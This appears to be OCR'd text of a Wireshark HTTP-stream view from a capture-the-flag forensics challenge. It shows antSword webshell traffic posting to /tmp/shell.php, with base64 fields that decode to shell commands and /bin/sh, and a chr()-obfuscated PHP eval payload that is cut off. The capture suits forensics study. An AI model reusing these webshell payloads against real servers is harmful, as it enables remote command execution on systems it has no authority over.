 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · [EIS 2019]webshell.pcapng
POST /tmp/shell.php HTTP/1.1
Host: u.cn
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
content-type: multipart/form-data; boundary=--------------------------599490898153252334021835
Content-Length: 13170
Connection: close
----------------------------599490898153252334021835
Content-Disposition: form-data; name="0x9ec3fa98a283f"
Y2QgIi92YXIvd3d3L2h0bWwvdG1wIjtjZCAvdmFyL3d3dy9odG1sL3RtcC87ZWNobyBbU107cHdkO2VjaG8gW0Vd
----------------------------599490898153252334021835
Content-Disposition: form-data; name="0xc461e86196f1a"
L2Jpbi9zaA==
----------------------------599490898153252334021835
Content-Disposition: form-data; name="c"
@eVAl(cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).C
hR(0x64).ChR(0x69).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72
).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).ChR(0x2c).ChR(0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0
x3b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR(0x69).ChR(0x6d).ChR(0x65).ChR(0x5f).Ch
R(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b).ChR(0x66).ChR(0x75)
.ChR(0x6e).ChR(0x63).ChR(0x74).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x20).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x
6e).ChR(0x63).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x75).ChR(0x74).ChR(0x29).ChR(0x7b).ChR(0x40).ChR(0x73).ChR
(0x65).ChR(0x73).ChR(0x73).ChR(0x69).ChR(0x6f).ChR(0x6e).ChR(0x5f).ChR(0x73).ChR(0x74).ChR(0x61).ChR(0x72).
ChR(0x74).ChR(0x28).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x6b).ChR(0x65).ChR(0x79).ChR(0x3d).ChR(0x27).ChR(0x6
分组 12。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（13 kB）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help